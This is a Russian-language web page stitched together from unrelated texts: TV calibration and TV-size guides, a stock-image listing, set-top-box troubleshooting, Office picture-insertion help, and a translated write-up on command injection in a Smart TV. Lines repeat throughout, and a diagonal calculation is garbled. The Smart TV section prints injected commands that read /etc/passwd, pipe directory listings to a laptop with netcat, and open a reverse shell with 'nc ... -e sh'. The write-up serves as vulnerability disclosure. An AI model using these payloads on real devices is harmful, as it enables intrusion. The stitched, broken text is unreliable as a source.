Пример использования теста для настройки телевизора
Здесь используется тестовая картинка с несколькими тестовыми зонами. С помощью такого изображения можно настроить пять основных параметров изображения на экране телевизора или монитора. Изображение Ladies находится в наборе тестовых картинок, ссылка на сачивание будет внизу статьи.
Перед настройкой нужно отключить все улушайзеры и другие функции на телевизоре, влияющие на изображение. Изображение можно подключить через USB с флешки, если используете другой источник, например, компьютер то смотрите на соответствие параметров сигнала на выходе источника и на входе телевизора. Должны совпадать и размер, и развертка и частота кадров. Так же нужно установить телевизор на то место где он будет постоянно работать и включить тот источник света, который и будет работать при просмотре телеприемника.
Данный тест имеет несколько зон, которые могут служить в качестве визуального эталона для изображения. Для получения высокого качества изображения на вашем телевизоре нужно только произвести эти пять настроек:
- Формат изображения, границы экрана.

- Яркость.
- Контрастность.
- Цвет.
- Четкость (фокус).
Настройка границ изображения (overscan)
На картинке видны наконечники (стрелки) по краям, так вот эти стрелки должны быть полностью видны и наконечниками просто касаться края экрана. При неправильной настройке размера получится не только обрезанное изображение, но и четкость снизится. В телевизоре пункты меню влияющие на границы картинки (Zoom) могут называться: пиксель в пиксель, Full Pixel, Just Scan, Pixel-to-Pixel, Original, Overscan, и т.д.
Яркость
При правильной настройке яркости нужно смотреть на оттенки серого вверху картинки Ladies. Должны быть видны все 32 оттенка и иметь четкую границу.
Ниже на рисунках красным обведены зоны по которым видна неправильная настройка яркости. Или яркость слишком низкая, тогда черные градации серого сливаются в одно. Или яркость большая и градация серого на светлых участках сливается.
Или яркость большая и градация серого на светлых участках сливается.
Контрастность
После настройки яркости смотрим все ту же шкалу градаций серого. Если на светлых участках видим слияние отдельных участков в один, то регулируем контрастность в телевизоре. При правильной настройке мы должны увидеть все 32 участка шкалы серого. Как видите неправильная настройка контрастности влияет на отображение кожи человека. При завышенном уровне контраста на коже появляются участки с негативом.
Иногда бывает, что после настройки контрастности нужно вернуться к настройке яркости и затем снова проверить контрастность.
На следующей картинке показан слишком низкий уровень контрастности телевизора.
Цвет
Очень показательно для правильной настройки цвета качество отображения кожи человека. Нужно найти баланс, когда и на темных участках будет все правильно с цветом и светлые участки будут не тусклыми. Иногда для качества изображения лучше поставить меньшую насыщенность цвета, так будет естественней.
При настройках цвета нужно еще убедиться в качестве белого цвета. Участки тестовой картинки где есть белый должны быть белыми. Если есть какой-либо цветной оттенок, то это неправильно.
Так же обратите внимание на небольшие контрастные области на цветной полосе. Вы должны их видеть, регулируются они насыщенностью цвета. Эти квадраты должны выделяться на фоне.
Четкость
Гамма
Этот параметр регулировки можно встретить далеко не в каждом телевизоре. Но если она есть, то нужно проверить и ее правильную настройку. Для проверки гаммы используют цветную полосу и изображение девушек.
Заключение
Проводить такие настройки сразу после покупки телевизора необходимо. Но все же возможны ситуации, когда аппарат настолько плох, что любые настройки не могут повысить качество изображения.
Но все же возможны ситуации, когда аппарат настолько плох, что любые настройки не могут повысить качество изображения.
Тестовые изображения с разрешением Full HD (1920×1080) здесь.
%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80 PNG, векторы, PSD и пнг для бесплатной загрузки
Мемфис дизайн геометрические фигуры узоры мода 80 90 х годов
4167*4167
green environmental protection pattern garbage can be recycled green clean
2000*2000
поп арт 80 х патч стикер
3508*2480
80 основных форм силуэта
5000*5000
поп арт 80 х патч стикер
3508*2480
Мемфис шаблон 80 х 90 х годов стилей фона векторные иллюстрации
4167*4167
Мемфис бесшовные модели 80 х 90 х стилей
4167*4167
милая ретро девушка 80 х 90 х годов
800*800
мемфис бесшовной схеме 80s 90 все стили
4167*4167
поп арт 80 х патч стикер
3508*2480
80 е брызги краски дизайн текста
1200*1200
be careful to slip fall warning sign carefully
2500*2775
Неоновый эффект 80 х годов Ретро вечеринка арт дизайн
1200*1200
Мемфис бесшовные модели 80 х 90 х стилей
4167*4167
поп арт 80 х патч стикер
3508*2480
поп арт 80 х патч стикер
3508*2480
поп арт 80 х патч стикер
3508*2480
крем крем вв вв на воздушной подушке иллюстрация
2000*2000
Дизайн персонажей моды 80 х годов может быть коммерческими элементами
2000*2000
поп арт 80 х патч стикер
3508*2480
80 летняя лента годовщина
5000*3000
скейтборд в неоновых цветах 80 х
1200*1200
аудиокассета изолированные вектор старая музыка ретро плеер ретро музыка аудиокассета 80 х пустой микс
5000*5000
рисованной радио 80 х
1200*1200
скидки до 80 векторный дизайн шаблона иллюстрация
4083*4083
80 летнего юбилея векторный дизайн шаблона иллюстрация
4083*4083
Нарисованный 80 х годов ретро мужчина средних лет
2000*2000
поп арт 80 х патч стикер
3508*2480
жидкая подушка крем bb
1200*1200
ретро стиль 80 х годов диско дизайн неон плакат
5556*5556
Ретро мода неоновый эффект 80 х тема художественное слово
1200*1200
поп арт 80 х патч стикер
2292*2293
поп арт 80 х патч стикер
3508*2480
Диско вечеринка в стиле ретро 80 х art word design
1200*1200
номер 80 золотой шрифт
1200*1200
bb крем cc крем пудра Порошок торт фонд
2000*2000
80 х годов поп арт мультфильм банановая наклейка
8334*8334
80 летний юбилей дизайн шаблона векторные иллюстрации
4083*4083
Модель буквы м в стиле 80 х
1200*1200
80 летия золотой шар векторный дизайн шаблона иллюстрация
4083*4083
в эти выходные только мега продажи баннер скидки до 80 с
10418*10418
элегантный серебряный золотой bb позже логотип значок символа
1200*1200
Реклама продукта по уходу за кожей черного золота bb bb крем bb кремовый
3240*4320
bb крем ню макияж косметика косметика
1200*1500
диско дизайн в стиле ретро 80 х неон
5556*5556
цвет перо на воздушной подушке bb крем трехмерный элемент
1200*1200
Ретро мода 80 х градиент цвета художественного слова
1200*1200
Ретро стиль 80 х годов вечеринка арт дизайн
1200*1200
Рождество 80 х годов ретро пиксель
9449*5315
Флаер музыкального мероприятия 80 х годов
1200*1200
Как выбрать телевизор соответствующего размера
Телевизор сегодня можно встретить вкаждом доме. Этоодин из главных источников информации.
Этоодин из главных источников информации.
Вы решили поменять телевизор на более современную модель. Следует знать, что при выборе телевизора нужно учесть некоторые условия. Комфортность просмотра зависит от длины диагонали экрана, от разрешения экрана и от расстояния между зрителем и экраном телевизора. В маркировке телевизоров диагональ экрана всегда записана в дюймах. У любого производителя это число стоит в начале маркировки модели телевизора. Пример: KDL- 50W82×B, 50 – это и есть длина диагонали в дюймах. 1 дюйм = 2,539954 сантиметра, но чаще всего используют приближённое значение 2,54 сантиметра. Например, диагональ в 32 дюйма будет равна 81,3 сантиметра, но чаще всего указывают размер диагонали, округляя до определённого разряда.
32·2,54=81,28
Производитель X округлил длину диагонали до единиц 81,28≈81. Производитель Y округлил длину диагонали до десятков 81,28≈80. Ошибочно считать, что чем больше диагональ телевизора, тем лучше. На выбор размера диагонали экрана телевизора влияют два фактора:
-
Расстояние, с которого вы будете смотреть телевизор.

-
Разрешение картинки на телевизионном экране.
Чем больше разрешение экрана, тем ближе можно просматривать картинку на экране без ущерба для качества изображения. Соответственно, чем меньше разрешение экрана, тем меньше должна быть диагональ телевизора.
Итак, как правильно выбрать телевизор. Рассмотрим ситуацию: мебель в вашей квартире расставлена таким образом, что под телевизор определено место с размерами 120 см × 65 см и расстояние от предполагаемого места просмотра до экрана телевизора 2,5 метра.
-
Используя диаграмму, выберем, какой длины могут быть диагонали. Учтём расстояние от места просмотра до экрана телевизора (2,5 м) и качество картинки (например, 1080 р и UltraHD). Получим, что диагональ может быть равной 45 дюймов или 70 дюймов.
-
Вычислим размер диагонали выбранного места (120см ×65 см).
d2=652+122
d2=18625
d≈136,5 см
-
Рассчитаем, сколько сантиметров в 45 дюймах и в 70 дюймах:
45 дюймов = 45·2,54=114,3см
70 дюймов = 70·2,54=177,8см
-
Выясним, какой из телевизоров будет соответствовать размерам выбранного места, учитывая, что габариты телевизора будут на несколько сантиметров больше, в зависимости от размера рамки корпуса (в современных телевизорах эта рамка очень тонкая).
 Опираясь на произведённые вычисления, можно сделать вывод, что нам подходит телевизор с диагональю экрана 45 дюймов и разрешением 1080р.
Опираясь на произведённые вычисления, можно сделать вывод, что нам подходит телевизор с диагональю экрана 45 дюймов и разрешением 1080р.
Изображение нечеткое или с искажениями, зависание меню ТВ-приставки
Изображение нечеткое или с искажениями, зависание меню ТВ-приставки
Перезагрузите оборудование, следуя нашим инструкциям.
Отключите все устройства, отсоединив их от розетки или нажав кнопку на задней панели. Убедитесь, что все индикаторы погасли. Через 20–30 секунд начните подсоединять устройства, делая двухминутный интервал. Включите последовательно:
- Модем (маршрутизатор, оптический терминал).
- Дополнительное оборудование (коммутаторы, хабы, маршрутизаторы, Wi-Fi, видеосендеры).
- ТВ-приставку.
На каждом этапе дожидайтесь полной загрузки устройств.
Если проблема появляется на всех каналах, проверьте, не поврежден ли кабель от модема (роутера, ONT). При необходимости замените кабель.
При необходимости замените кабель.
Если ТВ-приставка подключена к телевизору кабелем RCA («тюльпан»), то сигнал будет идти в аналоговом качестве, то есть с более низким разрешением картинки, независимо от цены телевизора и качества сигнала. Рекомендуем подключать приставку через кабель HDMI (плоский штекер) — это современный цифровой стандарт, который позволяет добиться максимального качества изображения. Смотреть каналы в HD можно только с этим кабелем.
Если после выполнения наших рекомендаций проблема всё равно сохраняется, обратитесь к нам любым удобным для вас способом.
Обращаем ваше внимание, что восприятие качества картинки также зависит от следующих факторов:
Вид сигнала
Существует два вида качества сигнала — SD (standard definition, стандартная четкость) и HD (high definition, высокая четкость). При стандартной четкости изображение на экране составляет 720 на 576 пикселей, при HD-разрешении — 1920 на 1080 пикселей, что дает более четкую и яркую картинку.

Диагональ телевизора
Чем больше диагональ и чем ближе вы находитесь к телевизору, тем хуже будет смотреться картинка. Просматривать каналы на большой диагонали лучше на некотором расстоянии — особенно это касается телевидения стандартной четкости.
Взлом Smart TV через внедрение команд
Это был один из обычных ленивых вечеров, когда я смотрел телевизор после длинного трудового дня.
Автор: Sven Morgenroth
Это был один из обычных ленивых вечеров, когда я смотрел телевизор после длинного трудового дня. Несмотря на то что чувствовалась усталость, я продолжал размышлять об уязвимости, найденной в роутере, который мне одолжил приятель. Нахождение брешей в подобного рода устройствах всегда является забавным мероприятиям, поскольку вскрываются детали, доступные лишь разработчикам и, возможно, службе технической поддержки.
Поскольку на тот момент я был очень уставшим, то намеревался лишь поставить таймер автоматического выключения и прилечь. Однако во время установки таймера меня заинтересовал вопрос, есть ли скрытые функции в меню настроек телевизора, доступные только разработчикам и службе поддержки. После непродолжительных поисков в Гугле в моем мобильном телефоне я обнаружил, что в этой марке телевизоров предусмотрен код, открывающий скрытое меню.
После повторного открытия настроек я ввел код при помощи пульта управления, и в левом стороне экрана появилось еще одно меню. Практически все категории были недоступны. Я смог только активировать режим «Hotel Mode» и посмотреть версию телевизора.
В тот момент мне захотелось получше узнать свой телевизор. Среди настроек была категория «info», открыв которую я увидел другие номера и версии. Затем мое внимание привлекла возможность, позволяющая назначить имя телевизору.
Уязвимость в Smart TV
При работе в сфере информационной безопасности постоянно приходится тестировать полезные нагрузки в различных полях ввода. К примеру, это может быть параметр GET-запроса, используемого веб-интерфейсом роутера, панели управления нового принтера или, как в моем случае, телевизора. Мне показалось, что будет забавно, если у телевизора будет имя «sleep 5».
К примеру, это может быть параметр GET-запроса, используемого веб-интерфейсом роутера, панели управления нового принтера или, как в моем случае, телевизора. Мне показалось, что будет забавно, если у телевизора будет имя «sleep 5».
Рисунок 1: Параметр для назначения имени телевизору
После ввода полезной нагрузки через пульт управления и сохранения результатов, меню с настройками замерло на некоторое время. Когда телевизор вернулся к жизни я изменил значение параметра, чтобы была возможность добраться до других пунктов меню. В тот момент я еще не догадывался, что нашел нечто похожее на уязвимость, связанную с внедрением команд. На самом деле замирание телевизора на несколько секунд после изменения настроек не являлось чем-то странным. Однако задержка на столь долгое время вызвала у меня любопытство.
Время замирания было намного больше чем 5 секунд. Возможно, все дело было в одиночных кавычках, и телевизор, не ожидая подобных входных данных, выдавал ошибку с целью предотвращения загрузки этих символов. Я попытался повторить эксперимент и ввел `sleep 0`. На этот раз все загрузилось моментально.
Я попытался повторить эксперимент и ввел `sleep 0`. На этот раз все загрузилось моментально.
Происходило нечто не очень понятное, и я решил измерить время ответа в зависимости от значения параметра функции sleep. Выяснилось, что время замирания меню телевизора всегда в три раза дольше, чем значение этого параметра:
- sleep (2) — 6 секунд
- sleep (3) — 9 секунд
- sleep (5) — 15 секунд
Запуск команд в телевизоре
Я не мог поверить, что смог внедрить команду после первой же попытки. Замирание меню не было стопроцентным доказательством и в целом не столь полезно, если мы ведем речь об эксплуатации уязвимости. В моем распоряжении был 31 символ (минус две одинарные кавычки), полезная нагрузка должна быть не более 29 знаков.
Ниже показан список команд, которые я пытался запустить в моем телевизоре. Напротив каждой команды дается пояснение и результат запуска (успешно/неудачно).
Команда |
Описание |
Количество символов |
Успешный запуск |
`which nc && sleep 2` |
which – команда в Linux, возвращающая путь к приложению (если приложение существует) && sleep 2 – заморозка меню на 3*2 секунды, если после выполнение команды which найдена утилита nc (в телевизоре) |
19 |
Да |
`which ssh && sleep 2` |
Проверка, присутствует ли утилита ssh |
20 |
Нет |
`which wget && sleep 2` |
Оказалось, что присутствует утилита wget |
21 |
Да |
`cat /etc/passwd && sleep 2` |
Проверяем, доступен ли файл /etc/passwd на чтение. |
26 |
Да |
`cat /etc/shadow && sleep 2` |
Если у нас есть права суперпользователя, файл /etc/shadow доступен на чтение. Проверяем, есть ли у нас права суперпользователя. Однако файл оказался недоступным для чтения. |
26 |
Нет |
`ls /etc/shadow && sleep 2` |
Получаем объяснение, почему файл /etc/shadow не доступен на чтение. Этого файла не существует. |
25 |
Нет |
Далее нужно было подсоединить телевизор к ноутбуку через сетевой кабель, но уже сейчас я был доволен тем, что у меня получалось запускать команды в телевизоре лишь при помощи пульта управления.
Получение доступа к шеллу в телевизоре
Мой телевизор крепится к стене, и подключить сетевой кабель оказалось не так просто, как может показаться на первый взгляд. Преодолев некоторые сложности, мне все же удалось подключить кабель к телевизору с одной стороны и к ноутбуку с другой. Далее при помощи утилиты ipconfig я выяснил IP-адрес ноутбука.
Рисунок 2: Сетевые параметры ноутбука
После выяснения IP-адреса ноутбука мне лишь нужно было организовать обратный шелл. Таким образом, не нужно было знать IP-адрес телевизора. Кроме того, обратный шелл удобен тем, что позволяет обходить любые правила фаервола, которые блокируют входящие соединения. Однако перед тем как начать думать о том, как получить шелл, используя 29 символов, я решил по подробнее изучить систему.
Использование Netcat в телевизоре
После того как выяснилось, что в телевизоре есть утилита nc, я решил перенаправить результаты работы определенных команды через nc на мой ноутбук. Первой командой, естественно, стала id, при помощи которой нужно было выяснить, есть ли у нас права суперпользователя в системе телевизора.
Первой командой, естественно, стала id, при помощи которой нужно было выяснить, есть ли у нас права суперпользователя в системе телевизора.
Рисунок 3: Результат выполнения команды id
Как видно из рисунка выше, права суперпользователя у нас есть. Сей факт не столь примечателен, но тем не менее. Далее мне захотелось узнать содержимое корневой директории / при помощи команды `ls -la /|nc 169.254.56.216 5`.
Рисунок 4: Содержимое корневой директории
Отлично. Однако у меня до сих пор не было полноценного шелла для выполнения команд. Все возможные варианты не проходили проверку на длину и были не слишком полезными. Однако поскольку версия nc, установленная в телевизоре, поддерживала флаг –e, мне удалось организовать обратный шелл при помощи команды `nc 169.254.213.210 5 -e sh`.
Рисунок 5: Обратный шелл для выполнения команд в телевизоре
Теперь, когда у меня был полноценный шелл, я захотел увидеть результаты своей работы на экране телевизора. Здесь существует несколько возможностей. Например, смена логотипа при загрузке или изменение иконок приложений. Поскольку у меня был Smart TV, уже было установлено несколько программ, например, Youtube и Skype.
Здесь существует несколько возможностей. Например, смена логотипа при загрузке или изменение иконок приложений. Поскольку у меня был Smart TV, уже было установлено несколько программ, например, Youtube и Skype.
Рисунок 6: Приложение, предустановленные в телевизоре
Я заметил, что большая часть файловой системы была доступна только для чтения, и мне не удалось поменять логотип. Однако там были часто меняющиеся картинки, например, рамки превью, которые можно наблюдать при переключении каналов телевизора. Эти превью содержат снимки программ, идущих в тот момент, когда мы переходим в канал. Совершенно очевидно, что данные картинки сохраняются в месте, доступным для чтения и записи файлов.
Иконки хранились в файлах .png. Для получение полного списка файлов с расширением .png я воспользовался командой find / -name *.png, однако среди результатов не оказалось файлов, имеющих отношения к картинкам превью. Я проделал тот же самый трюк с файлами . jpg и заметил имена наподобие channelImage123.jpg. После загрузки нужных файлов и замены файлов, в имени которых содержится строка channelImage, я получил следующий результат.
jpg и заметил имена наподобие channelImage123.jpg. После загрузки нужных файлов и замены файлов, в имени которых содержится строка channelImage, я получил следующий результат.
Рисунок 7: Экран телевизора с обновленными картинками
Ваш телевизор не настолько умен, как вы думаете
Устройства, подключенные к интернету, могут иметь уязвимости в самых неожиданных местах. Там, где вы ожидаете меньше всего. Когда я тестировал команду sleep, то даже не мог и представить, что мой трюк сработает. Первоначально я решил провести свой эксперимент от скуки. Кроме того, я понятия не имел, что мой телевизор работает по управлением ОС Linux, и был еще больше удивлен, что найденные бреши пригодны к эксплуатации.
Данную уязвимость нельзя эксплуатировать удаленно, хотя что-то подсказывает мне, что я был прав, когда решил не подключать свой телевизор к интернету и не использовал продвинутые функции слишком часто. Я бы не ощущал себя комфортно с мыслью о том, что кто-то может управлять моим телевизором.
Предполагаю, что существует более интересные методы и бреши, пригодные для эксплуатации. Однако, думаю, не стоит добавлять седых волос в том момент, когда телевизор замирает, и ты думаешь, вышло ли устройство из строя или нет. В конце концов, телевизор предназначен для расслабления, а не для повышения кровяного давления, за исключением тех случаев, когда вы смотрите спортивные мероприятия. Например, футбол.
Вставка рисунков
-
Выполните одно из указанных ниже действий.
-
Выберите Вставить > рисунки > это устройство для изображения на компьютере.
-
Выберите Вставить >рисунки >Стоковые изображения для высококачественных изображений или фона.

-
Выберите Вставить > рисунки > изображения из Интернета для изображения в Интернете.
Совет: Чтобы вставить рисунок из OneDrive, откройте раскрывающийся список в левом верхнем углу и выберите OneDrive вместо Bing.
-
-
Выберите рисунок и нажмите кнопку Вставка.
Изменение размера и перемещение рисунков
-
Чтобы изменить размер рисунка, выделите его и перетащите один из угловых маркеров.
-
Чтобы обеспечить обтекание текста вокруг рисунка, выделите его и выберите соответствующую команду.

Совет: Укажите вариант, отличный от В тексте, и вы сможете перемещать рисунок на странице. Для этого его необходимо будет выделить и перетащить.
Что насчет EPS?
EPS-файлы больше нельзя вставлять в Office документы. Подробные сведения см. в этой Office.
Вы можете легко вставлять рисунки в документ, как на компьютере, так и в Интернете.
Процедура
|
|
Щелкните место вставки рисунка в документе. |
|
|
Вставка рисунка, храняногося на компьютере
|
|
|
Вставка картинки
|
Дальнейшие действия
Чтобы выбрать рисунок, который вы вставили в документ, выберите его. Чтобы увеличить или уменьшить размер в одном или несколько направлений, перетащите его от центра или к центру.
Чтобы увеличить или уменьшить размер в одном или несколько направлений, перетащите его от центра или к центру.
Дополнительные информацию о добавлении рисунков, рисунков и других графических элементов в документы см. в следующих статьях:
Совет Office.com постоянно обновляется с помощью нового контента, включая статьи с поув., видео и учебные курсы. Если в нижней части области просмотра справки говорится Автономный режим и вы подключены к Интернету, щелкните Автономный режими выберите показать содержимое из Office.com.
Что вы хотите сделать?
Вставка рисунка в Word, PowerPoint или Excel
-
Щелкните в документе место, куда вы хотите вставить рисунок.

-
На вкладке Вставить нажмите кнопку Рисунки.
-
Выберите способ вставки изображений.
Параметр «Браузер фотографий» позволяет просматривать наборы фотографий на компьютере, например фотографии в iPhoto или Photo Booth. Рисунок из файла позволяет просматривать структуру файлов на компьютере для просмотра фотографий.
-
Когда найдете нужное изображение, перетащите его из браузера фотографий в документ или нажмите кнопку Вставить в браузере файлов.
Совет: Изображение будет внедрено в документ. Если размер файла изображения слишком велик, вы можете не вставлять картинку, а связать с ней свой документ.
 В диалоговом окне Выбор рисунка выберите поле Связать с файлом.
В диалоговом окне Выбор рисунка выберите поле Связать с файлом.
Вставка рисунка в Outlook
Вместо вложения файла в текст сообщения электронной почты можно вставить рисунок или фотографию. Для вставки рисунка необходимо, чтобы в сообщении использовался формат HTML. Чтобы настроить форматирование HTML, выберите Параметры > HTML.
-
В тексте сообщения щелкните место, куда вы хотите добавить рисунок.
-
На вкладке Сообщение нажмите кнопку Рисунки.
-
Выберите способ вставки изображений.

Параметр «Браузер фотографий» позволяет просматривать наборы фотографий на компьютере, например фотографии в iPhoto или Photo Booth. Рисунок из файла позволяет просматривать структуру файлов на компьютере для просмотра фотографий.
-
Когда найдете нужное изображение, перетащите его из браузера фотографий в документ или нажмите кнопку Открыть в браузере файлов.
При необходимости вы можете перетащить изображение, щелкнув один из его хладок. Чтобы повернуть рисунок, щелкните его, нажав на его верхней части.
Замена рисунка в Word, PowerPoint или Excel
-
Удерживая нажатой клавишу CONTROL, щелкните рисунок, а затем — Изменить рисунок.

-
Найдите новое изображение на компьютере и нажмите кнопку Вставить.
См. также
Обрезка рисунка
Перемещение, поворот и группирование рисунка, текстового поля и других объектов в Office для Mac
Изменение размера изображения, фигуры, WordArt и других объектов в Word 2016 для Mac
Настройка обтекания текста вокруг объектов в Word 2016 для Mac
Что вы хотите сделать?
Вставка рисунка в Word или PowerPoint
-
Щелкните в документе место, куда вы хотите вставить рисунок.

-
На вкладке Главная в разделе Вставка нажмите кнопку Рисунок, а затем выберите пункт Проводник по фото или Рисунок из файла.
Параметр «Браузер фотографий» позволяет просматривать наборы фотографий на компьютере, например фотографии в iPhoto или Photo Booth. Рисунок из файла позволяет просматривать структуру файлов на компьютере для просмотра фотографий.
-
Когда найдете нужное изображение, перетащите его из браузера фотографий в документ или нажмите кнопку Вставить в браузере файлов.
Вставка рисунка в Excel
В браузере фотографий:
Браузер фотографий помогает просматривать наборы имеющихся фотографий на компьютере, например фотографии в iPhoto или Photo Booth.
-
На панели инструментов Стандартная нажмите кнопку Показать или скрыть медиа браузер .
-
Перейдите на вкладку и перетащите нужный рисунок в документ.
Из других мест:
-
В меню Вставка наведите указатель на элемент Фото и выберите вариант Рисунок из файла.
-
Найдите нужный рисунок и нажмите кнопку Вставить.
Вставка рисунка в Outlook
В сообщение можно вставить рисунок так, чтобы он был частью именно сообщения, а не вложением.
-
В тексте сообщения щелкните место, куда вы хотите добавить рисунок.
-
На вкладке Сообщение нажмите кнопку Рисунок.
-
Выберите способ вставки изображений.
Параметр «Браузер фотографий» позволяет просматривать наборы фотографий на компьютере, например фотографии в iPhoto или Photo Booth. Рисунок из файла позволяет просматривать структуру файлов на компьютере для просмотра фотографий.
-
Когда найдете нужное изображение, перетащите его из браузера фотографий в документ или нажмите кнопку Открыть в браузере файлов.

Вставка клип-арт или изображений из Интернета
Примечание: При поиске картинок и изображений в Интернете откроется служба Bing, где можно сохранить их на компьютере, а затем добавить в документ. Используя фотографии или картинки с сайта Bing, вы должны следить за соблюдением авторских прав. На сайте Bing есть фильтр по лицензии, с помощью которого можно выбрать подходящие изображения.
В Word и Excel:
-
На панели инструментов Стандартная нажмите кнопку Показать или скрыть медиа браузер .
-
Перейдите на вкладку Картинки и перетащите нужный рисунок в документ.

В PowerPoint:
-
